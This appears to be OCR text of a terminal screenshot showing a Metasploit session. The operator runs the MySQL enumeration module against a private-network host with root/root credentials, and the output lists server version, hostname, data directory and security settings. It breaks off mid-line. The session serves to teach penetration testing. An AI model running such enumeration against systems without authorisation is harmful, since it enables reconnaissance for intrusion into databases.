 File Actions Edit View Help
[*] Auxiliary module execution completed
msf6 auxiliary(admin/mysql/mysql_sql) > use 15
msf6 auxiliary(admin/mysql/mysql_enum) > set rhosts 192.168.1.220
rhosts ⇒ 192.168.1.220
msf6 auxiliary(admin/mysql/mysql_enum) > set username root
username ⇒ root
msf6 auxiliary(admin/mysql/mysql_enum) >
msf6 auxiliary(admin/mysql/mysql_enum) > set password root
password ⇒ root
msf6 auxiliary(admin/mysql/mysql_enum) > exploit
[*] Running module against 192.168.1.220
[*] 192.168.1.220:3306 - Running MySQL Enumerator...
[*] 192.168.1.220:3306 - Enumerating Parameters
[*] 192.168.1.220:3306 - MySQL Version: 5.5.62-0ubuntu0.14.04.1
[*] 192.168.1.220:3306 - Compiled for the following OS: debian-linux-g
nu
[*] 192.168.1.220:3306 - Architecture: x86_64
[*] 192.168.1.220:3306 - Server Hostname: OScommerce
[*] 192.168.1.220:3306 - Data Directory: /var/lib/mysql/
[*] 192.168.1.220:3306 - Logging of queries and logins: OFF
[*] 192.168.1.220:3306 - Old Password Hashing Algorithm OFF
[*] 192.168.1.220:3306 - Loading of local files: ON
[*] 192.168.1.220:3306 - Deny logins with old Pre-4.1 Passwords: OFF
[*] 192.168.1.220:3306 - Allow Use of symlinks for Database Files: YES
[*] 192.168.1.220:3306 - Allow Table Merge: